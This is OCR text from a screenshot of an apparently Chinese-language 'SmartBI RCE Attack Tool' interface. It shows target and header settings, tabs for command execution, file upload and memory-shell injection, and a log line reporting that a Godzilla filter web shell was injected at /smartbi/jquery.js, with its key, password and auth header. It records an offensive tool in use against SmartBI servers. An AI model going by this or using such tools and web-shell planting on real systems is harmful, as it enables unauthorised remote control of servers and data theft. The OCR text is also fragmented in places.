 设置 HTTP 代理已开启 SmartBI RCE Attack Tool (Build 2023.07.03 by yggo)
Attack
RMICoder
检测配置
目标 h martbi/ 检测方式 登录代码逻辑漏洞 超时 30 开始检测
请求配置
协议头
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US) AppleWebKit/534.20 (KHTML, like Gecko) Chrome/11.0.672.2 Safari/534.20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie:
Referer:
运行日志 命令执行 文件上传 内存马 用户管理 使用说明
内存马类型 哥斯拉[Filter] 路径 /jquery.js key 3y1pj8w8ni pass ez4kpod589lhguuv 注入
[+] 哥斯拉[Filter]内存马注入成功, shellPath: /smartbi/jquery.js, shellKey: 3y1pj8w8ni, shellPass: ez4kpod589lhguuv, shellRequestHeader: x-a
uth-token:Dfyusnvzyaqybunkwf